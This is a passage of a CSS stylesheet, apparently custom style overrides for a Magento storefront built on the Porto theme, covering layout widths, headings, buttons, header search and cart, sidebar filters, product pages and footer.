    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

@media (min-width: 1440px) {
.layout-1220 .block.category.event, .layout-1220 .footer.content, .layout-1220 .header.content, .layout-1220 .navigation, .layout-1220 .page-main, .layout-1220 .page-wrapper>.breadcrumbs >ul, .layout-1220 .page-wrapper>.page-bottom, .layout-1220 .page-wrapper>.widget, .layout-1220 .top-container,.layout-1220 .container {
    max-width: 1420px;
}
}
@media (max-width: 575px){
body {
    font-size: 13px;
    line-height: 21px;
}
}
body {
    line-height: 27px;
    letter-spacing: .2px;
}
h1, h2, h3, h4, h5, h6 {
    color: #222529;
    letter-spacing: normal;
}
h1, h2, h3, h4, h5 {
    letter-spacing: -.01em;
}
h1 {
    font-weight: 400;
    font-size: 36px;
    line-height: 44px;
    margin: 0 0 32px 0;
}
h2 {
    font-weight: 300;
    font-size: 30px;
    line-height: 40px;
    margin: 0 0 32px 0;
}
h3 {
    font-weight: 700;
    font-size: 14px;
    line-height: 32px;
    margin: 0 0 20px 0;
}
h4 {
    font-weight: 700;
    font-size: 16px;
    line-height: 19px;
    color: #444;
    margin: 0 0 14px 0;
}
h5 {
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #444;
    margin: 0 0 14px 0;
}
h6 {
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #6b7a83;
    margin: 0 0 14px 0;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
li {
    line-height: 27px;
}
html .btn-modern {
    text-transform: uppercase;
    font-size: .75rem;
    padding: .75rem 1.5rem;
    font-weight: 600;
    height: auto;
}
html .action.primary, html .btn {
    letter-spacing: 0;
    font-weight: 600;
    line-height: 1.42857;
    padding: .8em 2em;
    border-radius: 0;
}
html .btn-modern {
    font-size: .8125rem;
    padding: 1em 2.8em;
}
html .action.primary {
    color: #fff;
    background-color: #f4631b;
    border-color: #f4631b #f4631b #d24d0b;
}
html .btn-xl {
    font-size: 1rem;
    padding: .8rem 2rem;
}
.btn-modern.btn-xl {
    font-size: 1rem;
    padding: 1.25em 3.125em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .btn-quaternary {
    color: #fff;
    background-color: #000;
    border-color: #000 #000 #000;
}
html .background-color-secondary {
    background-color: #f4a085 !important;
}
.page-header .sw-megamenu.navigation li.level0 > em, .page-header .sw-megamenu.navigation li.level0 i {
    display: none;
}
.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}
.page-header.type1 .panel.wrapper {
    font-size: 12px;
    font-weight: 400;
}
.page-header.type1 .switcher:first-child .options .action.toggle {
     padding-left: 0;
}
.page-header.type1 .header-main .header-left {
    min-width: auto;
}
.page-header.type1 .search-area {
    max-width: 564px;
}
.page-header.type1 .minicart-wrapper .action.showcart .counter.qty {
    background-color: #222529;
    right: -8px;
}
.page-header.type1 .minicart-wrapper .action.showcart::after {
    display: none;
}
.page-header.type1 .header-contact .my-account {
    display: none;
}
.page-header.type1 a.wishlist {
    margin-left: 0.5rem;
    margin-right: 0.5rem !important;
    padding: 0 !important;
}
.page-header.type1 .minicart-wrapper .action.showcart {
    min-width: 32px;
    justify-content: center;
}
@media(max-width: 767px){
.page-header.type1 .main-panel-top {
    display: none;
}
}
@media(min-width: 992px) {
.page-header.type1.sticky-header .cart-design-2 .action.showcart .minicart-icon {
    border-color: #222529;
}
.page-header.type1 .header.panel > .header.links > li > a {
    padding: 0;
    display: inline-block;
    float: left;
}
.page-header.type1 .header.panel > .header.links > li {
    padding-top: 2px;
    padding-bottom: 2px;
    padding-left: 1px;
    padding-right: 0 !important;
    font-weight: 400;
}
.page-header.type1 .header.panel > .header.links > li:last-child {
    padding-right: 0;
}
.page-header.type1 .panel.header .switcher {
    margin-right: 0;
}
.page-header.type1 .panel.header .switcher:after {
    content: "|";
    font-weight: 300;
    position: relative;
    top: -1px;
    color: #e7e7e7;
    margin: 0 5px 0 5px;
    opacity: 1;
    font-size: 1.2em;
    display: inline-block;
}
.page-header.type1 .panel.header .switcher:last-child:after {
    display: none;
}
.page-header.type1 .header.panel > .header.links > li:after {
    content: "|";
    font-weight: 300;
    position: relative;
    top: -1px;
    color: #e7e7e7;
    margin: 0 15px 0 15px;
    opacity: 1;
    font-size: 1.2em;
    display: inline-block;
}
.page-header.type1 .header.panel > .header.links > li:last-child:after {
    display: none;
}
.page-header.type1 .block-search input {
    height: 48px;
}
.page-header.type1 .search-category {
    right: 64px !important;
    height: 48px;
    line-height: 48px;
}
.page-header.type1 .search-area .minisearch .actions button {
    width: 64px;
    height: 48px;
    margin-right: -2px;
    border-radius: 0 25px 25px 0;
    font-size: 20px;
    color: #fff;
    background: #222529;
}
.page-header.type1 .block-search .action.search:before {
    font-weight: 400;
}
.page-header.type1 .nav-sections {
    padding: 5px 0;
}
.page-header.type1 .navigation:not(.side-megamenu) .level0 {
    margin-right: 30px;
}
.page-header.type1 .navigation:not(.side-megamenu) .level0 .level-top {
    font-size: 13px;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0;
    color: #222529;
    padding: 18px 0 19px 0;
}
}
.widget, .sidebar-content .widget {margin-top: 1.5rem;margin-bottom: 1.5rem;}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.section-title {
    text-transform: none;
    font-weight: 600;
}
.products-grid .product-item {
    padding-top: 10px;
}
body:not(.catalog-product-view) .products-grid:not(.small-list) .product-item:hover {
    box-shadow: 0 5px 25px 0 rgb(0 0 0 / 10%);
}
.products-grid .product-item .product-item-info.type3 .weltpixel-quickview.weltpixel_quickview_button_v2 {
     background: #222529;
}
.product-item-info.type3:hover .product-item-photo {
    box-shadow: none;
}
.owl-carousel .owl-nav .disabled {
    opacity: .5;
}
body .owl-carousel .owl-nav .owl-prev, body .owl-carousel .owl-nav .owl-next {
    color: #fff;
    background-color: #f4631b;
    border-color: #f4631b;
}
.page-wrapper > .breadcrumbs {
    font-weight: 700;
    letter-spacing: .05em;
    border-top: 1px solid #dfdfdf;
    border-bottom: 1px solid #dfdfdf;
    margin-bottom: 35px;
}
.page-wrapper > .breadcrumbs .items {
    padding-top: 15px;
    padding-bottom: 15px;
}
.page-wrapper > .breadcrumbs .items>li.home a {
    width: auto;
    text-indent: 0;
}
.page-wrapper > .breadcrumbs .items>li.home a:after {
    display: none;
}
.catalog-category-view .sidebar.sidebar-main .sidebar-content,.catalogsearch-result-index .sidebar.sidebar-main .sidebar-content {
    border: none;
}
.sidebar .sidebar-content .block-category-list, .side-custom-block .custom-block,.filter-options-item,.filter-actions {
    padding: 0;
    margin-bottom: 30px;
    border: none;
}
.filter-current {padding: 0;}
.block-category-list .block-title, .side-custom-block .custom-block h2, .filter-options-title, .filter .filter-current-subtitle {
    border-bottom: 1px solid #dfdfdf;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: .05em;
    padding: 8px 0;
    margin-bottom: 10px;
    line-height: 1.4;
}
.block-category-list .block-content,.filter-options-content,.custom-block .block-content,.filter-current .items,.filter-actions {
    padding-left: 15px;
}
.block-category-list .block-content ol li a {
    font-size: 12px;
    padding: 4px 0;
    line-height: 1.8;
    color: #000;
}
.side-custom-block .custom-block:last-child {
    margin-bottom: 0;
}
.side-custom-block .custom-block h5 {
    margin-top: 0 !important;
}
.footer .widgettitle, .footer .widget-title {
    font-size: 16px;
    font-weight: 700;
    text-transform: none;
    margin-bottom: 15px;
}
.footer li {
    line-height: 1.8;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
.footer, .footer p {
    letter-spacing: inherit;
}
.footer-top {
    padding-top: 20px;
    padding-bottom: 20px;
}
.footer-top .custom-block:before,.footer-top .custom-block:after {
    display: none;
}
.footer-middle > .container {
    padding-top: 3rem;
    padding-bottom: 1rem;
}

@media (min-width: 768px){
.customer-welcome .action.switch:after {
    content: '\f850';
    font-family: 'porto-icons';
}
}
@media (min-width: 768px){
.page-header.type2 .customer-welcome .action.switch {
    color: unset;
}
}
@media (max-width: 554px){
header .header .logo img {
    width: 200px!important;
    height: auto!important;
}
header .header .logo{
    display: flex;
    align-items: center;
}
}
@media (max-width: 370px){
.logo img {
    display: none;
}
}
*:not(.sticky-logo) > .logo img{
	height: 50px!important;
	width: auto!important;
}
.opc-wrapper .shipping-address-item.selected-item {
    border-color: #da2c2a!important;
}
.opc-wrapper .shipping-address-item.selected-item:after {
    background: #da2c2a!important;
}
@media (min-width: 768px){
.opc-progress-bar-item._active:before {
    background: #da2c2a!important;
}
}
@media (min-width: 768px){
	.opc-progress-bar-item._active>span:before {
		background: #da2c2a!important;
	}
}
@media (min-width: 768px){
	.opc-progress-bar-item._active>span:before {
		background: #da2c2a!important;
	}
}
.row {
    margin-left: -10px;
    margin-right: -10px;
}
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto {
    padding-right: 10px;
    padding-left: 10px;
}
.page-header.type2.header-newskin {
    background-color: #da2c2a;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart {
    width: 25px;
    height: 20px;
    border: 2px solid #fff;
    border-radius: 0 0 5px 5px;
    position: relative;
    opacity: .9;
    padding-right: 0;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:before {
    content: '';
    position: absolute;
    border: 2px solid;
    border-color: inherit;
    border-bottom: none;
    border-radius: 10px 10px 0 0;
    left: 50%;
    top: -8px;
    margin-left: -7.5px;
    width: 15px;
    height: 11px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart .counter.qty {
    background-color: #222529;
    right: -14px;
    margin-top: -19px;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart .counter.qty {
    right: -16px;
}
.page-header.type2.header-newskin .minicart-wrapper .action.showcart:after {
    display: none;
}
.page-header.type2.header-newskin .logo {
    margin: 27px 0;
}
.page-header.type2.header-newskin .minicart-wrapper {
    background: none;
    border: 0;
    box-shadow: none;
    width: auto;
    height: auto;
    margin-top: -7px;
    margin-right: 4px;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart {
    border-color: #222529;
}
.page-header.type2.header-newskin.sticky-header .minicart-wrapper .action.showcart {
    border-color: #222529;
}
.page-header.type2.header-newskin .block-search input:focus, .page-header.type2 .search-category select:focus {
    box-shadow: none;
}
@media (min-width: 768px) {
    .page-header.type2.header-newskin .navigation .level0 > .level-top:first-child {
        padding-left: 0;
    }
    .page-header.type2.header-newskin .panel.header .header.links > li, .page-header.type2.header-newskin .panel.header .header.links > li > a, .page-header.type2.header-newskin .switcher strong {
        font-size: 12px;
        font-weight: 400;
    }
    .page-header.type2.header-newskin .block-search input {
        border-radius: 30px;
        height: 48px;
    }
    .page-header.type2.header-newskin .block-search .field.search {
        border-radius: 30px;
    }
    .page-header.type2.header-newskin .block-search .action.search {
        height: 48px;
        line-height: 48px;
        margin-right: -3px;
        background-color: #222529;
        border-radius: 0 30px 30px 0;
        padding: 0 20px 0 12px;
    }
    .page-header.type2.header-newskin .block-search .action.search:before {
        color: #fff;
        font-size: 18px;
    }
    .page-header.type2.header-newskin .block-search .action.search:hover:before {
        color: #fff;
    }
    .page-header.type2.header-newskin .block-search .action.search[disabled] {
        opacity: 1;
    }
    .page-header.type2.header-newskin.sticky-header .nav-sections {
        background-color: #fff;
    }
    .page-header.type2.header-newskin .navigation .level0 > .level-top {
        font-size: 13px;
        padding-top: 8px;
        padding-bottom: 8px;
    }
}
@media (min-width: 1220px) {
    .navigation, .page-wrapper > .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper > .widget, .page-wrapper > .page-bottom, .block.category.event, .top-container, .page-main, .container, .page-wrapper > .breadcrumbs .items, .sw-megamenu.navigation li.level0.fullwidth > .submenu {
        max-width: 1200px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .page-header.type2.header-newskin .block-search {
        margin-left: 300px;
            width: 564px;
    }
}
@media (min-width: 1440px) {
    .navigation, .page-wrapper > .breadcrumbs, .page-header .header.panel, .header.content, .footer.content, .page-wrapper > .widget, .page-wrapper > .page-bottom, .block.category.event, .top-container, .page-main, .container, .page-wrapper > .breadcrumbs .items, .sw-megamenu.navigation li.level0.fullwidth > .submenu {
        max-width: 1420px;
    }
}
@media (max-width: 991px) and (min-width: 768px) {
    .page-header.type2.header-newskin .block-search {
        max-width: 375px;
    }
}
@media (max-width: 767px) {
    .page-header.type2.header-newskin .logo {
        margin: 10px 0;
    }
    .page-header.type2.header-newskin .minicart-wrapper {
        margin: 0;
        padding: 21px 0 15px;
    }
}
.products-grid .product-item-details .product-item-actions .tocart {
    text-transform: uppercase;
    font-size: 12.53px;
    font-family: 'Oswald';
    font-weight: 400;
    letter-spacing: 0.025em;
    color: #6f6e6c;
    line-height: 30px;
    background-color: #f4f4f4;
    border-color: #f4f4f4;
}
.product-item .tocart:before {
    content: '\e87f';
    font-size: 17px;
    vertical-align: middle;
}
.product-social-links .action.towishlist:before, .product-addto-links .action.towishlist:before, .block-bundle-summary .action.towishlist:before, .product-item .action.towishlist:before, .table-comparison .action.towishlist:before {
    content: '\e889';
}
@media (min-width: 1200px) {
.products-grid.columns6 {
    margin-left: -10px;
    margin-right: -10px;
}
.products-grid.columns6 .product-item {
    padding: 10px;
}
}
.filterproduct-title {
    background: none;
    border-bottom: 1px solid rgba(0,0,0,0.08);
    margin-bottom: 24px;
}
.filterproduct-title .content strong {
    font-weight: 600;
}
.filterproduct-title .content {
    padding: 0;
    background: transparent;
    text-transform: none;
}
.shop-by-cat-item.cat-has-icon:hover {
    color: #da2c2a;
}
.footer-top .block.newsletter {
    width: 100%;
    margin: 20px 0;
}
.footer-top {
    padding: 0;
}
.footer-top .block.newsletter input {
    border-radius: 30px 0 0 30px;
    height: 48px;
    padding-left: 25px;
    border: 0;
    font-size: 14px;
}
.footer-top .block.newsletter input::-webkit-input-placeholder {
    color: #8d8d8d;
}
.footer-top .block.newsletter input::-moz-placeholder {
    color: #8d8d8d;
}
.footer-top .block.newsletter input:-moz-placeholder {
    color: #8d8d8d;
}
.footer-top .block.newsletter input:-ms-input-placeholder {
    color: #8d8d8d;
}
.footer-top .block.newsletter .control:before {
    display: none;
}
.footer-top .block.newsletter .actions button {
    background-color: #222529;
    height: 48px;
    text-transform: uppercase;
    padding: 0 25px;
    border-radius: 0 30px 30px 0;
    border: 0;
    font-family: inherit;
    letter-spacing: 0;
    font-size: 12px;
    font-weight: 600;
}

.custom-support {
    text-align: center;
}
.custom-support i {
    background-color: transparent;
    float: none;
    color: #da2c2a;
    width: auto;
    height: auto;
    border-radius: 0;
    padding-bottom: 20px;
    display: inline-block;
}
.custom-support div.content {
    margin-left: 0;
}
.custom-support div.content>h2 {
    text-transform: uppercase;
    font-size: 16px;
    color: #2b2b2d;
    line-height: 22px;
}
.custom-support div.content>em {
    color: #465157;
    font-size: 14px;
    line-height: 22px;
    font-weight: 400;
    margin-bottom: 20px;
}
.custom-support div.content>p {
    font-size: 13px;
    line-height: 24px;
    color: #687176;
}
.product-item-name > a, .product.name a > a {
    color: #222329;
}
.price-box .price {
    font-family: 'Open Sans';
    letter-spacing: 0;
    font-weight: 600;
}
.footer .social-icons [class^="porto-icon-"] {
    color: #222529;
    font-size: 16px;
}
.social-icons > a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    display: inline-block;
    text-align: center;
    border-radius: 20px;
}
.footer .social-icons a [class^="porto-icon-"] {
    color: inherit;
}
.footer .social-icons a[title="Facebook"]:hover {
    background-color: #3b5a9a;
    color: #fff;
}
.footer  .social-icons a[title="Twitter"]:hover {
    background-color: #1aa9e1;
    color: #fff;
}
.footer .social-icons a[title="Linkedin"]:hover {
    background-color: #7c4a3a;
    color: #fff;
}
.footer-middle .social-icons a {
    color: #222329;
    transition: all .3s;
}
.footer-middle {
    padding: 45px 0;
}
.footer-middle .block .block-title strong {
    font-size: 16px;
    font-weight: 700;
}
.footer-middle ul.links li {
    padding: 5px 0;
}
.footer-bottom > .container:before {
    content: '';
    border-top: 1px solid #e1e1e1;
    display: block;
    margin-bottom: 18px;
}
.footer-bottom address {
    float: left;
    line-height: 42px;
}
.page-wrapper > .breadcrumbs {
    max-width: 100%;
    border-top: 1px solid #dfdfdf;
    border-bottom: 1px solid #dfdfdf;
    padding: 7px 0;
}
.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs strong {
    text-transform: uppercase;
    font-weight: 700;
}
.page-main {
    padding-top: 30px;
}
.sidebar.sidebar-main {
    position: relative;
}
.block-category-list .block-title,.filter-options-title,.filter .filter-current-subtitle {
    border: none;
    background-color: transparent;
    padding: 16px 20px 4px 20px;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
}
.block-category-list .block-title {
    padding: 0 20px 0 20px;
}
.block-category-list .block-title strong {
    font-weight: 600;
}
.block-category-list .block-content,.filter-options-content {
    border: none;
    background-color: transparent;
    padding: 10px 20px 26px 20px;
    border-bottom: #efefef solid 1px;
    position: relative;
    z-index: 2;
    border-radius: 0;
}
.filter-current .items {
    border: none;
    background-color: transparent;
    position: relative;
    z-index: 2;
}
.filter-current .item {
    padding-left: 20px;
}
.filter-current .action.remove {
    right: 20px;
    color: #21293c;
}
.filter-actions {
    border: none;
    background-color: transparent;
    border-bottom: #efefef solid 1px;
    position: relative;
    z-index: 2;
    padding-right: 20px;
}
.filter-actions a {
    color: #858585;
}
.filter-options-title:after {
    content: '\f882';
    border: none;
    color: #21293c;
    font-size: 11px;
    margin-top: -6px;
    right: 0;
}
.filter-options-title:hover:after {
    background: none;
    color: #21293c;
}
.active > .filter-options-title:after {
    content: '\f883';
}
#ln_slider_price.ui-slider-horizontal {
    height: 3px;
    box-shadow: none;
}
#ln_slider_price .ui-slider-handle {
    width: 12px;
    height: 12px;
    border-radius: 100%;
}
.sidebar-title {
    font-size: 15px;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
    margin-bottom: 20px;
    padding-left:20px;
    padding-right: 20px;
}
.porto-icon-left-open-huge:before {
    content: '\f802';
    color: #21293c;
}
.porto-icon-right-open-huge:before {
    content: '\f801';
    color: #21293c;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls {
    top: -40px;
    right: -7px;
}
.sidebar .owl-top-narrow .owl-theme .owl-controls .owl-nav div *:before {
    color:#21293c;
}
.sidebar .product-items .product-item-name a {
    font-size: 12px;
    color: #5b5b5f;
    font-weight: 400;
}
.sidebar .sidebar-filterproducts {
    margin-bottom: 30px;
    padding-bottom: 40px;
    background: none;
    border-bottom: #efefef solid 1px;
}
.sidebar .product-items .product-item .product-reviews-summary {
    display: block;
}
.sidebar-filterproducts.custom-block + h2 {
    font-size: 15px !important;
    text-transform: uppercase;
    font-weight: 600;
    color: #21293c !important;
    letter-spacing: 0.01em;
    padding: 0 20px;
}
.sidebar-filterproducts.custom-block + h2 +h5 {
    font-family: 'Open Sans' !important;
    font-weight: 600 !important;
    font-size: 14px !important;
    color: #7a7d82 !important;
    letter-spacing: 0.022em;
    padding: 0 20px;
}
.sidebar-filterproducts.custom-block + h2 + h5 + p {
    color: #21293c !important;
    font-size: 15px !important;
    letter-spacing: 0.01em;
    padding: 0 20px;
}
.sidebar .custom-block {
    padding: 0 20px;
}
.category-boxed-banner.owl-theme .owl-controls {
    bottom: 0;
}
.page-products .toolbar .limiter {
    display: block;
}
.page-with-filter .toolbar-amount {
    display: none;
}
.full-width-image-banner {
    height: 300px;
}
.full-width-image-banner:after {
    display: none;
}
.full-width-image-banner h2 {
    font-size: 36px;
    font-weight: 900;
    letter-spacing: -0.025em;
    text-transform: uppercase;
    line-height: 38px;
}
.full-width-image-banner p {
    font-size:18px;
    line-height:38px;
    font-weight: 700;
    text-transform:uppercase;
}
.full-width-image-banner .btn-default {
    font-size: 14px;
    line-height: 25px;
    letter-spacing: 0.025em;
    padding: 10px 20px;
    background-color: #010204;
    color: #fff;
    font-family: 'Oswald';
    text-transform: uppercase;
    border-radius: 2px;
    margin-top: 31px;
}
.page-products .toolbar .limiter .limiter-text {
    display: none;
}
.modes-mode.active {
    border: none;
    background: none;
    color: #111;
}
.modes-mode,.modes-mode:hover {
    border: none;
    background: none;
    color: #111;
    width: 15px;
}
.toolbar select {
    border: 1px solid #e4e4e4;
    height: 37px;
    color: #7a7d82;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    padding: 0 10px;
    padding-right: 30px;
    line-height: 31px;
}
.toolbar-sorter .sorter-action {
    margin-top: 6px;
    color: #21293c;
}
.toolbar-sorter .sorter-action:before {
    color: #21293c;
}
.pages a.page,.pages strong.page,.pages .action {
    width: 32px;
    line-height: 32px;
}
.products-grid + .toolbar.toolbar-products {
    border-top: solid 1px #efefef;
    padding-top: 25px;
}
.product-item .product-reviews-summary {
    background: none;
}
.product.name a {
    color: #5b5b5f;
}
.old-price .price, .old.price {
    font-size: 14px;
}
.product-label.sale-label {
    border-radius: 20px;
    color: #ffffff;
}
.product-label.new-label {
    border-radius: 20px;
    color: #ffffff;
}
.product-labels .product-label {
    height: 21px;
    font-size: 11px;
    line-height: 21px;
    padding: 0 10px;
}
.products-grid .product-item-details .product-item-actions .tocart {
    text-transform: uppercase;
    font-size: 12.53px;
    font-family: 'Oswald';
    font-weight: 400;
    letter-spacing: 0.025em;
    color: #6f6e6c;
    line-height: 30px;
    background-color: #f4f4f4;
    border-color: #f4f4f4;
}
.product-item .tocart:before {
    content: '\e87f';
    font-size: 17px;
    vertical-align: middle;
}
.catalog-product-view .sidebar .custom-block {
    border: none;
    color: #6b7a83;
    padding-bottom: 0;
    margin-bottom: 33px;
    background: none;
}
.catalog-product-view .sidebar .custom-block-1>div i {
    color: #da2c2a;
    border: none;
    font-size: 40px;
    float: left;
}
.catalog-product-view .sidebar .custom-block-1>div {
    min-height: 65px;
    clear: both;
    padding: 18px 0;
    border-bottom: solid 1px #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div:last-child {
    border-bottom-width: 0;
}
.block-manufacturer {
    text-align: center;
    padding: 10px 20px 0;
    margin-bottom: 0;
}
.block-manufacturer hr {
    border-color: #dee5e8;
    margin-bottom: 0;
}
.catalog-product-view .sidebar .custom-block-1>div h3 {
    font-size: 14px;
    font-weight: 600;
    line-height: 20px;
    letter-spacing: 0.005em;
    color: #6b7a83;
    margin-left: 80px;
}
.block.related {
    padding: 0 20px;
}
.block .title strong {
    font-size: 15px;
    font-weight: 600;
    color: #21293c;
    letter-spacing: 0.01em;
    margin-bottom: 20px !important;
    padding-top: 0;
    text-transform: uppercase;
}
.block.related .product-items .product-item-actions {
    display: none;
}
.product-info-main .page-title-wrapper h1 {
    font-size: 25px;
    font-weight: 600;
    letter-spacing: -0.01em;
    color: #21293c;
    margin: 3px 0 15px;
}
.prev-next-products a {
    color: #555;
}
.product-reviews-summary .reviews-actions a {
    line-height: 20px;
    font-size: 14px;
    color: #bdbdbd;
}
.product-info-main .product.overview {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
    border-bottom: solid 1px #dae2e6;
}
.product.media {
    padding-right: 12px;
}
.fotorama__stage__shaft {
    border: none;
}
.fotorama__nav--thumbs .fotorama__thumb {
    border-color: #dae2e6;
}
.product-options-bottom .price-box .price-container .price, .product-info-price .price-box .price-container .price {
    font-family: 'Oswald';
    font-size: 21px;
    font-weight: 700;
    letter-spacing: 0.005em;
}
.product-info-price .price-details{
    font-size: 0.9rem;
    margin-top: 10px;
}
.product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 16px;
    color: #2b2b2d;
    font-weight: 400;
}
.product-info-main .fieldset > .field.qty, .product-info-main .nested.options-list > .field.qty {
    position: relative;
    width: 106px;
}
.product-info-main .qty.field .qty-changer > a {
    position: absolute;
    top: 0;
    left: 0;
    height: 43px;
    width: 30px;
    line-height: 41px;
    text-align: center;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a:first-child {
    left: auto;
    right: 4px;
}
.product-info-main .box-tocart .input-text.qty {
    font-family: 'Oswald';
    display: inline-block;
    vertical-align: middle;
    height: 43px;
    width: 44px!important;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    color: #61605a;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a .porto-icon-up-dir:before {
    content: '\f882';
}
.product-info-main .qty.field .qty-changer > a .porto-icon-down-dir:before {
    content: '\f883';
}
.catalog-product-view:not(.weltpixel-quickview-catalog-product-view):not(.weltpixel_quickview-catalog_product-view) .box-tocart .action.tocart {
    height: 43px;
    font-size: 14px;
    letter-spacing: 0.05em;
    font-weight: 400;
}
.box-tocart .action.tocart:before {
    content: '\e87f';
    font-family: 'porto-icons';
    margin-right: 7px;
    font-size: 16px;
}
.action.primary,.action.primary:active {
    text-transform: uppercase;
}
.product-addto-links .action.towishlist,.product-addto-links .action.tocompare,.product-social-links .action.mailto.friend {
    width: 43px;
    height: 43px;
    line-height: 41px;
    color: #302e2a;
}
.product.data.items > .item.content {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-top: #dae2e6 solid 1px;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
}

.main-upsell-product-detail .block.upsell .title strong {
    background: none;
}
.block.upsell .title {
    background: none;
    border-bottom: #e1e1e1 solid 1px;
    font-weight: 700;
    margin-bottom: 16px;
    padding-bottom: 10px;
    text-transform: uppercase;
    text-align: left;
}
.block.upsell .title strong {
    font-size: 14px;
    font-weight: 400;
    font-family: 'Oswald';
    color: #302e2a;
}
.review-ratings .rating-label {
    display: block;
}
.page-products .sorter {
    float: left;
}
.modes {
    float: right;
    margin-right: 0;
    margin-left: 20px;
    margin-top: 7px;
}
.modes-mode:before {
    content: '\e880';
    font-size: 14px;
}
.mode-list:before {
    content: '\e87b';
    font-size: 14px;
}
.products.wrapper ~ .toolbar .limiter {
    float: left;
}
.products.wrapper ~ .toolbar .pages {
    float: right;
}
.block-category-list .block-title, .filter-options-title, .filter .filter-current-subtitle {
    padding-left: 0;
    padding-right: 0;
}
.swatch-option.text {
    font-weight: 400;
}
.catalog-category-view .column.main .products-grid {
    padding-top: 20px;
}
@media (min-width: 768px) {
    .product.data.items > .item.title {
        padding: 10px 30px 10px 0;
    }
    .product.data.items > .item.title > .switch {
        font-size: 14px;
        font-weight: 700;
        color: #818692;
        text-transform: uppercase;
        border: none;
        border-radius: 0;
        line-height: 30px;
        background: none;
        padding: 0;
    }
    .product.data.items > .item.title:not(.disabled) > .switch:focus,
    .product.data.items > .item.title:not(.disabled) > .switch:hover {
        background: none;
        color: #818692;
    }
    .product.data.items > .item.title.active > .switch,
    .product.data.items > .item.title.active > .switch:focus,
    .product.data.items > .item.title.active > .switch:hover {
        color: #21293c;
        position: relative;
        border-bottom: #da2c2a solid 2px !important;
    }
    .product.data.items > .item.content {
        padding: 35px 0 0;
        margin-top: 45px;
    }
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:after {
    right: 17px !important;
}
.page-header.type2.header-newskin .minicart-wrapper .block-minicart:before {
    right: 18px !important;
}
header.page-header.type2 a.action.my-wishlist {
    display: inline-block;
}
.products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2 {
    font-family: inherit;
    letter-spacing: 0;
    font-weight: 600;
}
@media (min-width: 768px) {
.page-header.type2.header-newskin > .main-panel-top {
    padding: 1px 0;
    border-bottom: 1px solid #fff;
}
.page-header.type2.header-newskin .panel.header .header.links > li:after {
    border-right: 1px solid #e7e7e7;
    content: '';
    display: inline-block;
    vertical-align: middle;
    width: 1px;
    height: 12px;
    margin-top: -1px;
    opacity: .8;
}
.page-header.type2.header-newskin .panel.header .header.links > li:last-child:after {
    border: 0;
}
